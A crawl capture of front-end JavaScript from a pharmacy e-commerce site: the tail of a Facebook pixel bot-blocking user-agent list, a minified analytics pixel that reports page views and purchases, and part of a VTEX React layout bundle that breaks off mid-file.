Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("4003520236590053", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("4003520236590053", "WebsitePerformance", true);instance.configLoaded("4003520236590053"); }});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/Projetos-Internos/pixel.monks_venancio@latest/pm.min.js
body_size: 1439
content:
/**
 * Minified by jsDelivr using Terser v5.39.0.
 * Original file: /gh/Projetos-Internos/pixel.monks_venancio@master/pm.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
function APIMM(e){fetch("https://venancio.pixelmonks.tech/pixel",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)}).catch((function(e){console.error(e)}))}function pm(e){function t(){var e="abcdefghijklmnopqrstuvwxyz";return e.charAt(Math.floor(26*Math.random()))+"-"+(new Date).toISOString()+Math.random().toString(36).substr(2,5)}function n(){var e=navigator.userAgent.match(/(Windows|Mac|Linux|Android|iOS)/i);return e?e[0]:"desconhecido"}function a(){return sessionStorage.getItem("MMPsessionId")}function r(){var e=localStorage.getItem("MMUserPseudoId");return e||(e=function(){var e="USR-"+t()+"-"+Date.now().toString(36);return localStorage.setItem("MMUserPseudoId",e),e}()),e}function o(e,n){var a,r,o=function(){var e="SE-"+t();return sessionStorage.setItem("MMPsessionId",e),e}(),s=(a=t(),r="P-"+a+"-"+Date.now(),sessionStorage.setItem("MMhash",a),r);e.type="session_start",e.session_id=o,e.pointer=s,n.cleanData(),APIMM(e)}!function(e){const t=bannerDataManager();var s={timestamp:(new Date).toISOString(),session_id:a(),system:n(),url:document.URL,ref:document.referrer,pointer:"P-"+sessionStorage.getItem("MMhash")+"-"+Date.now(),user_pseudo_id:r(),client_id:e.client_id,custom_element:JSON.stringify(e.customElement)||"{}"};switch(e.type){case"session_check":a()||o(s,t);break;case"gen":s.type="gen",s.p1=e.p1,s.p2=e.p2,s.p3=e.p3,s.p4=e.p4,s.p5=e.p5,s.p_value=e.p_value,APIMM(s);break;case"form":s.type="form",s.p1=e.p1,s.p2=e.p2,s.p_value=e.p_value,APIMM(s);break;case"click_product_list":s.type="click_product_list",s.item_list=e.item_list,s.items=t.assignBannersToItems(e.items),APIMM(s);break;case"view_product_list":s.type="view_product_list",s.item_list=e.item_list,t.saveViewedItem(e.items,s.url),s.items=t.assignBannersToItems(e.items),APIMM(s);break;case"purchase":s.type="purchase",s.total=e.total,s.transaction_id=e.transaction_id,s.items=t.assignBannersToItems(e.items),APIMM(s);break;case"checkout":s.type="checkout",s.total=e.total,s.items=t.assignBannersToItems(e.items),APIMM(s);break;case"remove_product":s.type="remove_product",s.items=e.items,APIMM(s);break;case"add_product":s.type="add_product",s.items=t.assignBannersToItems(e.items),APIMM(s);break;case"view_product":s.type="view_product",t.saveViewedItem(e.items,s.url),s.items=t.assignBannersToItems(e.items),APIMM(s);break;case"view_banner":s.type="view_banner",s.items=[{product_name:e.bannerData.creative_name,product_price:0,banners:[e.bannerData]}],APIMM(s);break;case"click_banner":s.type="click_banner",s.items=[{product_name:e.bannerData.creative_name,product_price:0,banners:[e.bannerData]}],t.saveSelectedBanner(e.bannerData),APIMM(s);break;case"page_view":a()||o(s,t),s.type="page_view",APIMM(s)}}(e)}function bannerDataManager(){var e=libLocalStorage(),t="MM_promotions";return{saveSelectedBanner:function(n){var a,r;a=Date.now()+6048e5,r=e.getItem(t)||{},promoURL=n.promotion_url,r[promoURL]=r[promoURL]||{},n.expiry=a,r[promoURL].bannerData=n,e.setItem(t,r)},saveViewedItem:function(n,a){var r,o;if(o=(r=e.getItem(t)||{})[a]&&r[a].items?r[a].items:{},a in r){for(var s in n)n[s].product_id in o==0&&(o[n[s].product_id]=n[s]);r[a].items=o,e.setItem(t,r)}},cleanData:function(){var n,a;for(i in n=e.getItem(t)||{},a=Date.now(),n)a>n[i].bannerData.expiry&&delete n[i];e.setItem(t,n)},assignBannersToItems:function(n,{deleteBannersData:a=!1}={}){const r=[];var o=e.getItem(t)||{};for(let e in n)for(var s in n[e].banners=n[e].banners||[],o)o[s].items=o[s].items||{},n[e].product_id in o[s].items&&(n[e].banners.push(o[s].bannerData),r.indexOf(s)<0&&r.push(s));return a&&function(n){var a=e.getItem(t)||{};for(var r in n){var o=n[r];o in a&&delete a[o]}e.setItem(t,a)}(r),n}}}function libLocalStorage(){var e=function(e){return localStorage.removeItem(e),!t(e)},t=function(e){return null!==localStorage.getItem(e)},n=function(){for(var e=[],t=0;t<localStorage.length;t++)e.push(localStorage.key(t));return 0==e.length?null:e};return{getItem:function(e){return t(e)?JSON.parse(localStorage.getItem(e)):void 0},setItem:function(e,n){return localStorage.setItem(e,JSON.stringify(n)),t(e)},removeItem:e,hasItem:t,keys:n,hasLocalStorageEnabled:function(){return"undefined"!=typeof localStorage},removeAll:function(){var t=n();return t&&t.forEach((function(t){e(t)})),!n()}}}
//# sourceMappingURL=/sm/3d5e18add65cd3cccd57d4f554292552c3a34be1e04aac977985f635218c96e6.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drogariavenancio.vtexassets.com/_v/public/assets/v1/published/bundle/public/react/asset-eb6efb502562437e402a645b6428500366212d96.min.js?v=1&files=vtex.flex-layout@0.21.5,common,0,FlexLayout,Col&files=vtex.info-card-list@0.0.2,InfoCardList&files=vtex.product-summary@2.91.1,common,ProductSummaryCustom,ProductSummaryImage,ProductSummaryName,Spacer,ProductSummaryPrice,ProductSummaryBuyButton&files=drogariavenancio.pbm-venancio@0.0.59,common,0,PBM&files=vtex.search@2.18.8,common,Autocomplete&async=2&workspace=master
body_size: 94202
content:
enqueueScripts([function(){
    !function(e){function t(t){for(var r,u,c=t[0],a=t[1],l=t[2],s=0,p=[];s<c.length;s++)u=c[s],Object.prototype.hasOwnProperty.call(o,u)&&o[u]&&p.push(o[u][0]),o[u]=0;for(r in a)Object.prototype.hasOwnProperty.call(a,r)&&(e[r]=a[r]);for(f&&f(t);p.length;)p.shift()();return i.push.apply(i,l||[]),n()}function n(){for(var e,t=0;t<i.length;t++){for(var n=i[t],r=!0,c=1;c<n.length;c++){var a=n[c];0!==o[a]&&(r=!1)}r&&(i.splice(t--,1),e=u(u.s=n[0]))}return e}var r={},o={common:0},i=[];function u(t){if(r[t])return r[t].exports;var n=r[t]={i:t,l:!1,exports:{}};return e[t].call(n.exports,n,n.exports,u),n.l=!0,n.exports}u.m=e,u.c=r,u.d=function(e,t,n){u.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},u.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u.t=function(e,t){if(1&t&&(e=u(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(u.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)u.d(n,r,function(t){return e[t]}.bind(null,r));return n},u.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return u.d(t,"a",t),t},u.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},u.p="";var c=window.webpackJsonpvtex_flex_layout_0_21_5=window.webpackJsonpvtex_flex_layout_0_21_5||[],a=c.push.bind(c);c.push=t,c=c.slice();for(var l=0;l<c.length;l++)t(c[l]);var f=a;n()}([,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getPublicPath=t.register=void 0;var r="__RENDER_8_RUNTIME__",o="__RENDER_8_COMPONENTS__",i=!("undefined"==typeof window||!window.document);i&&!window.global&&(window.global=window),window[o]=window[o]||{},t.register=function(e,t,n,i,u){var c="".concat(n,"/").concat(u),a="".concat(i,"/").concat(u),l=function(){return function(e,t){try{var n=e();return n.__esModule?n.default:n.default||n}catch(e){throw new Error("An error happened while requiring the app ".concat(t,", please check your app's code.\\n").concat(e.stack))}}(e,c)};if(window[r]&&window[r].registerComponent){var f=!!window.__RENDER_LAZY__;window[r].registerComponent(t,f?l:l(),n,u,f)}else{var s=l();window[r]&&window[r].withHMR?window[o][c]=window[o][a]=window[r].withHMR(t,s):window[o][c]=window[o][a]=s}return{}},t.getPublicPath=function(e){var t=window.__hostname__,n="/_v/public/assets/v1/published/";return i&&window.__RUNTIME__&&(t=__RUNTIME__.assetServerPublishedHost||window.location.hostname,n=__RUNTIME__.assetServerPublishedPath||"/_v/public/assets/v1/published/"),"https://"+t+n+"".concat(e,"/public/react/")}},,,function(e,t,n){"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function o(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var n=[],r=!0,o=!1,i=void 0;try{for(var u,c=e[Symbol.iterator]();!(r=(u=c.next()).done)&&(n.push(u.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{r||null==c.return||c.return()}finally{if(o)throw i}}return n}}(e,t)||function(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}n.d(t,"a",(function(){return o}))},function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,"a",(function(){return r}))},,function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e,t,n){"use strict";function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}n.d(t,"a",(function(){return r}))},,,,,function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n.d(t,"a",(function(){return r}))}]);
  },function(){
    (window.webpackJsonpvtex_flex_layout_0_21_5=window.webpackJsonpvtex_flex_layout_0_21_5||[]).push([[0],{13:function(t,e,n){"use strict";n.r(e);var o=n(11),r=n(8),i=n(0),a=n.n(i),c=n(5),d=n(6),l=n.n(d),u=n(2),s=n(16),p=n(12),h=n.n(p),f=n(3),b=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.hideEmptyCols,o=void 0!==n&&n,r=t.reduce((function(t,e){var n="grow"===e.width,o="number"==typeof e.width?t.availableWidth-e.width:0;return{availableWidth:n?0:o,remainingColsNum:t.remainingColsNum+(e.hasDefinedWidth?0:1),hasAnyWidthGrow:t.hasAnyWidthGrow||n}}),{availableWidth:100,remainingColsNum:0,hasAnyWidthGrow:!1}),i=r.availableWidth,a=r.remainingColsNum,c=r.hasAnyWidthGrow;if(i<0&&!c){var d=-100/i;t=t.map((function(t){return Object.assign(Object.assign({},t),{width:"number"==typeof t.width?t.width*d:t.width})}))}return t.map((function(t){var e="number"==typeof t.width?"".concat(t.width,"%"):t.width;return{element:t.element,width:t.hasDefinedWidth?e:"".concat(Math.floor(Math.max(0,i)/(o?1:a)),"%"),hasDefinedWidth:t.hasDefinedWidth}}))};var m,w,v,g=n(14),O=n.n(g);!function(t){t.equal="equal",t.auto="auto"}(w||(w={})),function(t){t.between="between",t.around="around",t.left="left",t.right="right",t.center="center"}(v||(v={}));var j=(m={},Object(r.a)(m,v.between,"justify-between"),Object(r.a)(m,v.around,"justify-around"),Object(r.a)(m,v.left,"justify-start"),Object(r.a)(m,v.center,"justify-center"),Object(r.a)(m,v.right,"justify-end"),m),y=["flexRowContent"],W=function(t){var e=t.children,n=t.colGap,r=t.rowGap,i=t.marginTop,c=t.marginBottom,d=t.paddingTop,p=t.paddingBottom,m=t.border,g=t.borderWidth,W=t.borderColor,x=t.preserveLayoutOnMobile,C=t.preventHorizontalStretch,G=t.preventVerticalStretch,k=t.horizontalAlign,R=t.colSizing,E=t.colJustify,D=void 0===E?v.between:E,N=t.experimentalHideEmptyCols,_=void 0!==N&&N,M=Object(u.c)(),A=l()(y),B=Object(f.d)({colGap:null!=n?n:M.colGap,rowGap:null!=r?r:M.rowGap}),L=Object(f.b)({marginTop:i,marginBottom:c}),P=Object(f.c)({paddingTop:d,paddingBottom:p}),T=Object(f.a)({border:m,borderWidth:g,borderColor:W}),S=function(t,e){var n="phone"===h()().device,o=e||{},r=o.preserveLayoutOnMobile,i=void 0!==r&&r,c=o.hideEmptyCols,d=void 0!==c&&c,l=a.a.Children.toArray(t).map((function(t){if(!(e=t)||!e.props)return{element:t,width:0,hasDefinedWidth:!1,isResponsive:!0};var e,o=Object(f.e)(t.props.width||t.props.blockProps&&t.props.blockProps.width);return o&&"object"===Object(s.a)(o)?{element:t,width:n?o.mobile||0:o.desktop||0,hasDefinedWidth:!0,isResponsive:!0}:!i&&n?{element:t,width:0,hasDefinedWidth:!1,isResponsive:!1}:"number"==typeof o||"string"==typeof o?{element:t,width:o,hasDefinedWidth:!0,isResponsive:!1}:{element:t,width:0,hasDefinedWidth:!1,isResponsive:!0}})),u=l.some((function(t){return t.isResponsive})),p=!i&&n&&!u;return{cols:b(l,{hideEmptyCols:d}),breakOnMobile:p}}(e,{preserveLayoutOnMobile:x,hideEmptyCols:_}),I=S.cols,z=S.breakOnMobile,J=R===w.auto,q=J?j[D]:j.left;return null!=k&&(q=j[k]),a.a.createElement(u.a,Object(o.a)({parent:u.b.ROW},B),a.a.createElement("div",{className:"".concat(z?"flex-none flex-ns":"flex"," ").concat(L," ").concat(P," ").concat(T," ").concat(q," ").concat(A.flexRowContent," items-stretch w-100")},I.map((function(t,e){var n=e===I.length-1,o=n?0:B.colGap,r=n?0:B.rowGap;return a.a.createElement("div",{key:e,className:"".concat(z?"pr".concat(o,"-ns pb").concat(r," pb0-ns"):"pr".concat(o)," ").concat(G?"":"items-stretch"," ").concat(C?"":O.a.stretchChildrenWidth," ").concat("grow"===t.width?"flex-grow-1":""," ").concat(_?O.a.col:""," flex"),style:{width:C||J&&!t.hasDefinedWidth?"auto":z?"100%":t.width}},t.element)}))))},x=Object(c.defineMessages)({title:{id:"admin/editor.row.title"},description:{id:"admin/editor.row.description"}});W.schema={title:x.title.id,description:x.description.id};e.default=W},14:function(t,e,n){t.exports={stretchChildrenWidth:"vtex-flex-layout-0-x-stretchChildrenWidth",col:"vtex-flex-layout-0-x-col"}},2:function(t,e,n){"use strict";n.d(e,"b",(function(){return o})),n.d(e,"a",(function(){return c})),n.d(e,"c",(function(){return d}));var o,r=n(0),i=n.n(r);!function(t){t.NONE="none",t.ROW="row",t.COL="col"}(o||(o={}));var a=i.a.createContext({parent:o.NONE,colGap:0,rowGap:0}),c=function(t){var e=t.parent,n=t.colGap,o=t.rowGap,c=t.children,d=Object(r.useMemo)((function(){return{parent:e,colGap:n,rowGap:o}}),[e,n,o]);return i.a.createElement(a.Provider,{value:d},c)},d=function(){return Object(r.useContext)(a)}},3:function(t,e,n){"use strict";n.d(e,"d",(function(){return c})),n.d(e,"e",(function(){return l})),n.d(e,"c",(function(){return s})),n.d(e,"b",(function(){return p})),n.d(e,"a",(function(){return f}));var o,r=n(7),i=n(1),a=function(t,e){return t?Object(i.range)(0,12).map(String).includes(String(t))?"string"==typeof t?parseInt(t,10):t:(e&&console.warn("Invalid ".concat(e,' value ("').concat(t,'"). It should be an integer between 0 and ').concat(11,".")),0):0},c=function(t){var e=Object(i.toPairs)(t).map((function(t){var e=Object(r.a)(t,2),n=e[0],o=e[1];return[n,a(o,n)]}));return Object(i.fromPairs)(e)},d=function(t){if("string"!=typeof t)return null;if("grow"===t)return"grow";var e=t.match(new RegExp("(\\d*)(".concat(["%"].join("|"),")")));if(!e)return null;var n=e[1];return null==n?null:parseInt(n,10)},l=(o=d,function(t){return function(t){return t&&null!=t.mobile&&null!=t.desktop}(t)?{mobile:o(t.mobile),desktop:o(t.desktop)}:o(t)}),u=function(t){return function(e){var n=Object(i.pick)(Object.keys(t),e),o=c(n);return Object(i.toPairs)(o).map((function(e){var n=Object(r.a)(e,2),o=n[0],i=n[1];return"".concat(t[o]).concat(i)})).join(" ")}},s=u({paddingTop:"pt",paddingBottom:"pb",paddingLeft:"pl",paddingRight:"pr"}),p=u({marginTop:"mt",marginBottom:"mb",marginLeft:"ml",marginRight:"mr"}),h={top:"bt",right:"br",bottom:"bb",left:"bl",all:"ba"},f=function(t){var e=t.border,n=t.borderWidth,o=t.borderColor,r=e?[].concat(e).map((function(t){return h[t]})).join(" "):"",i=n?"bw".concat(a(n,"bw")):"",c=o?"b--".concat(o.split(" ")[0]):"";return"".concat(r," ").concat(i," ").concat(c)}}}]);
  },function(){
    (window.webpackJsonpvtex_flex_layout_0_21_5=window.webpackJsonpvtex_flex_layout_0_21_5||[]).push([["FlexLayout"],[function(e,t){e.exports=React},function(e,t){e.exports=R},,,,function(e,t){e.exports=ReactIntl},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@0.x/useCssHandles"]},,,function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.responsive-values@0.x/useResponsiveValues"]},,,function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.device-detector@0.x/useDevice"]},,,function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-components@3.x/Container"]},,,,function(e,t,n){"use strict";n.r(t),function(e){var t=n(4);n.p=Object(t.getPublicPath)("vtex.flex-layout@0.21.5");var o=Object(t.register)((function(){return n(20)}),e,"vtex.flex-layout@0.21.5","vtex.flex-layout@0.x","FlexLayout");o.renderHotReload,o.setupHMR}.call(this,n(10)(e))},function(e,t,n){"use strict";n.r(t);var o=n(0),i=n.n(o),a=n(5),l=n(6),s=n.n(l),r=n(15),c=n.n(r),u=n(9),_=n.n(u),x=n(2),d=n(13),f=["flexRow"],p=function(e){var t=_()(e),n=t.arialabel,o=t.fullWidth,l=t.htmlId,r=Object(x.c)(),u=s()(f),p=Object(a.useIntl)(),v=i.a.createElement(d.default,t),E=r.parent===x.b.NONE,R=!o&&E?i.a.createElement(c.a,null,v):v;return i.a.createElement("div",{className:u.flexRow,id:l,"aria-label":n||p.formatMessage({id:"store/flex-layout.flexLayout-row.aria-label"},{sectionId:null!=l?l:"row"})},R)},v=Object(a.defineMessages)({title:{id:"admin/editor.row.title"},description:{id:"admin/editor.row.description"}});p.schema={title:v.title.id,description:v.description.id},t.default=p}],[[19,"common",0]]]);
  },function(){
    (window.webpackJsonpvtex_flex_layout_0_21_5=window.webpackJsonpvtex_flex_layout_0_21_5||[]).push([["Col"],[function(t,n){t.exports=React},function(t,n){t.exports=R},function(t,n,e){"use strict";e.d(n,"b",(function(){return r})),e.d(n,"a",(function(){return a})),e.d(n,"c",(function(){return u}));var r,o=e(0),c=e.n(o);!function(t){t.NONE="none",t.ROW="row",t.COL="col"}(r||(r={}));var i=c.a.createContext({parent:r.NONE,colGap:0,rowGap:0}),a=function(t){var n=t.parent,e=t.colGap,r=t.rowGap,a=t.children,u=Object(o.useMemo)((function(){return{parent:n,colGap:e,rowGap:r}}),[n,e,r]);return c.a.createElement(i.Provider,{value:u},a)},u=function(){return Object(o.useContext)(i)}},function(t,n,e){"use strict";e.d(n,"d",(function(){return a})),e.d(n,"e",(function(){return l})),e.d(n,"c",(function(){return f})),e.d(n,"b",(function(){return p})),e.d(n,"a",(function(){return b}));var r,o=e(7),c=e(1),i=function(t,n){return t?Object(c.range)(0,12).map(String).includes(String(t))?"string"==typeof t?parseInt(t,10):t:(n&&console.warn("Invalid ".concat(n,' value ("').concat(t,'"). It should be an integer between 0 and ').concat(11,".")),0):0},a=function(t){var n=Object(c.toPairs)(t).map((function(t){var n=Object(o.a)(t,2),e=n[0],r=n[1];return[e,i(r,e)]}));return Object(c.fromPairs)(n)},u=function(t){if("string"!=typeof t)return null;if("grow"===t)return"grow";var n=t.match(new RegExp("(\\d*)(".concat(["%"].join("|"),")")));if(!n)return null;var e=n[1];return null==e?null:parseInt(e,10)},l=(r=u,function(t){return function(t){return t&&null!=t.mobile&&null!=t.desktop}(t)?{mobile:r(t.mobile),desktop:r(t.desktop)}:r(t)}),d=function(t){return function(n){var e=Object(c.pick)(Object.keys(t),n),r=a(e);return Object(c.toPairs)(r).map((function(n){var e=Object(o.a)(n,2),r=e[0],c=e[1];return"".concat(t[r]).concat(c)})).join(" ")}},f=d({paddingTop:"pt",paddingBottom:"pb",paddingLeft:"pl",paddingRight:"pr"}),p=d({marginTop:"mt",marginBottom:"mb",marginLeft:"ml",marginRight:"mr"}),s={top:"bt",right:"br",bottom:"bb",left:"bl",all:"ba"},b=function(t){var n=t.border,e=t.borderWidth,r=t.borderColor,o=n?[].concat(n).map((function(t){return s[t]})).join(" "):"",c=e?"bw".concat(i(e,"bw")):"",a=r?"b--".concat(r.split(" ")[0]):"";return"".concat(o," ").concat(c," ").concat(a)}},,function(t,n){t.exports=ReactIntl},function(t,n){t.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@0.x/useCssHandles"]},,,function(t,n){t.exports=__RENDER_8_COMPONENTS__["vtex.responsive-values@0.x/useResponsiveValues"]},,,,,,,,function(t,n,e){"use strict";e.r(n),function(t){var n=e(4);e.p=Object(n.getPublicPath)("vtex.flex-layout@0.21.5");var r=Object(n.register)((function(){return e(18)}),t,"vtex.flex-layout@0.21.5","vtex.flex-layout@0.x","Col");r.renderHotReload,r.setupHMR}.call(this,e(10)(t))},function(t,n,e){"use strict";e.r(n);var r,o,c=e(11),i=e(0),a=e.n(i),u=e(5),l=e(9),d=e.n(l),f=e(6),p=e.n(f),s=e(2),b=e(3),m=function(t,n){var e={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&n.indexOf(r)<0&&(e[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)n.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(e[r[o]]=t[r[o]])}return e};!function(t){t.top="top",t.middle="middle",t.bottom="bottom"}(r||(r={})),function(t){t.left="left",t.right="right",t.center="center"}(o||(o={}));var g=["flexCol","flexColChild"],v=function(t){var n=t.children,e=m(t,["children"]),i=d()(e),u=i.colGap,l=i.rowGap,f=i.marginLeft,v=i.marginRight,O=i.paddingLeft,h=i.paddingRight,x=i.border,w=i.borderWidth,j=i.borderColor,_=i.grow,y=i.preventVerticalStretch,C=i.verticalAlign,R=i.horizontalAlign,E=Object(s.c)(),N=p()(g),G=Object(b.d)({colGap:null!=u?u:E.colGap,rowGap:null!=l?l:E.rowGap}),P=Object(b.b)({marginLeft:f,marginRight:v}),k=Object(b.c)({paddingLeft:O,paddingRight:h}),L=Object(b.a)({border:x,borderWidth:w,borderColor:j});if(E.parent===s.b.NONE)return null;var S=function(t){switch(t){case r.middle:return"justify-center";case r.bottom:return"justify-end"}return""}(C),I=function(t){switch(t){case o.center:return"items-center";case o.right:return"items-end"}return""}(R),M=a.a.Children.count(n);return a.a.createElement(s.a,Object(c.a)({parent:s.b.COL},G),a.a.createElement("div",{className:"".concat(N.flexCol," ").concat(_?"flex-grow-1":""," ").concat(P," ").concat(k," ").concat(L," ").concat(S," ").concat(I," flex flex-column h-100 w-100")},a.a.Children.map(n,(function(t,n){var e=n===M-1?0:G.rowGap;return a.a.createElement("div",{key:n,className:"".concat(N.flexColChild," pb").concat(e),style:{height:y||C?"auto":"100%"}},t)}))))},O=Object(u.defineMessages)({title:{id:"admin/editor.column.title"},description:{id:"admin/editor.column.description"}});v.schema={title:O.title.id,description:O.description.id},n.default=v}],[[17,"common"]]]);
  },function(){
    !function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=7)}([function(e,t){e.exports=React},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getPublicPath=t.register=void 0;var r="__RENDER_8_RUNTIME__",o="__RENDER_8_COMPONENTS__",i=!("undefined"==typeof window||!window.document);i&&!window.global&&(window.global=window),window[o]=window[o]||{},t.register=function(e,t,n,i,c){var a="".concat(n,"/").concat(c),l="".concat(i,"/").concat(c),s=function(){return function(e,t){try{var n=e();return n.__esModule?n.default:n.default||n}catch(e){throw new Error("An error happened while requiring the app ".concat(t,", please check your app's 